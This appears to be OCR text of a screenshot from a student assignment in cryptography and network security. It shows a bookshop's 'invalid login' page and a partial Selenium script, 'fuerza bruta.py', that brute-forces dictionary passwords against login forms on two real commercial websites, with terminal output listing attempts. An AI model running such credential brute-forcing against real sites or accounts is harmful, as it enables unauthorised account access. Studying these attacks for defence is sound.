 des Code-url-handler 28 de sep 23:33
Identificación inválida. Los datos introducidos no han sido reconocidos - Chromium
Identificación inválida. Lo
libreriamoderna.es/es/mensaje.php?codMsgTitle=212&codMsg=372&estilo=1
Un software de prueba automatizado está controlando Chrome.
ESP CAT ENG Mi cuenta
librería moderna
Sobre nosotros Contacto
Inicio Libros Papelería MATERIAL DE OFICINA REGALOS PUZZLES JUGUETES MOCHILAS
HOGAR Y DECORACIÓN JUEGOS DE MESA HARRY POTTER PAPELERÍA HARRY POTTER LIBROS Lettering
Lettering book SCRAPBOOKING
Buscar > Búsqueda avanzada Mi compra (0)
Identificación inválida. Los datos introducidos no han sido reconocidos
Explorar
Sugerencias
Noticias y actividades
Esta web utiliza cookies propias y de terceros para mejorar nuestros
servicios mediante el análisis de sus hábitos de navegación. Puede
obtener más información aquí o cambiar la configuración.
Aceptar cookies
Envolver
fuerza bruta.py - tarea 1 criptografia y seguridad en redes - Visual Studio Code
e Edit Selection View Go Run Terminal Help
EXPLORER
TAREA 1 CRIPTOGRAFI...
diccionario.txt
fuerza bruta.py
modificación de contraseña.py
registro.py
restablecer contraseña.py
OUTLINE
contador
pagina
diccionario
listaclaves
linea
registro.py fuerza bruta.py
fuerza bruta.py > funcion
15 def funcion(listaclaves,pagina,i,contador):
16 candado.acquire()
17 browser = webdriver.Chrome("/usr/bin/chromedriver")
18 clave=str(listaclaves[i])
19 print("intento "+str(contador)+":"+" "+str(clave))
20 if pagina==1:
21 #time.sleep(5)
22 browser.get("https://www.libreriamoderna.es/es/r
23 username = browser.find_element_by_id("usuario")
24 username.send_keys("jabiera.voladora@gmail.com")
25 password = browser.find_elements_by_xpath("(//in
26 #password = browser.find_element_by_id("clave").
27 #time.sleep(5)
28 elif pagina==2:
29 browser.get("https://www.ultrapc.cl/my-account/"
30 #time.sleep(5)
31 username = browser.find_element_by_id("username"
32 username.send_keys("usuario")
33 password = browser.find_element_by_id("password"
34 #boton=browser.find_elements_by_xpath("(//input[
35 #time.sleep(10)
36 #browser.find_element_by_css_selector(".woocomme
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE python3
intento 88: acceso
intento 89: !@#$%^&*
intento 90: monkey
intento 91: welcome
intento 92: princess
intento 93: iloveyou
intento 94: qwerty
intento 95: sunshine
intento 96: toor
intento 97: siadmin
intento 98: soadmin
intento 99: superuser
intento 100: backup
Python 3.8.10 64-bit 0 0 Ln 40, Col 5 Spaces: 4 UTF-8 LF Python Go Live